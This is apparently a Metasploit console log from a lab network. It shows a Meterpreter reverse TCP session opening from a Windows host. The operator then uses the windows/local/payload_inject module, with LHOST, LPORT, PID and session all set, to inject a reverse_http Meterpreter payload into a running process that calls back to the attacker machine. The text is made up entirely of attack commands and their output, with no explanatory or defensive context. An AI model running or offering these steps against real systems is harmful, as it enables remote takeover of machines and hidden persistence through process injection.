 [*] Started reverse TCP handler on 192.168.160.134:8666
[*] Sending stage (176195 bytes) to 192.168.160.133
[*] Meterpreter session 1 opened (192.168.160.134:8666 → 192.168.160.133:52382) at 2020-10-29 13:57:50
+0800
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler ⇒ true
msf5 exploit(windows/local/payload_inject) > set LHOST 192.168.160.134
LHOST ⇒ 192.168.160.134
msf5 exploit(windows/local/payload_inject) > set LPORT 8080
LPORT ⇒ 8080
msf5 exploit(windows/local/payload_inject) > set pid 4580
pid ⇒ 4580
msf5 exploit(windows/local/payload_inject) > set session 1
session ⇒ 1
msf5 exploit(windows/local/payload_inject) > exploit
[*] Running module against DESKTOP-KN11Q3V
[*] Opening existing process 4580
[*] Injecting payload into 4580
[*] Preparing 'windows/meterpreter/reverse_http' for PID 4580
msf5 exploit(windows/local/payload_inject) >